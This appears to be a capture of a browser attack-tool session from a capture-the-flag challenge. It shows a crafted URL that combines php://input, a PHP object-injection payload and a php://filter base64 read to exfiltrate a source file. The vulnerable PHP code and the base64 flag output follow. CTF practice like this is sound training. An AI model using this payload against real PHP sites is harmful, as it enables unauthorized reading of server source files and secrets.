 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL view-source:http://ctf1.shiyanbar.com/shian-du/?user=php://input&file=class.php&pass=O:4:%22Read%22:1:{s:4:%22file%22;s:57:%22php://filter/read=convert.base64-encode/resource=f1a9.php%22;}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data the user is admin
1 hello admin!<br>PD9waHAgIA0KLy9mbGFnX1hke2hTaF9jdGY6ZUBzeXQwZzN0fSAgDQo/PiAg__toString was called!
2 <!--
3 $user = $_GET["user"];
4 $file = $_GET["file"];
5 $pass = $_GET["pass"];
6
7 if(isset($user)&&(file_get_contents($user,'r')==="the user is admin")){
8 echo "hello admin!<br>";
9 include($file); //class.php
10 }else{
11 echo "you are not admin ! ";
12 }
13 -->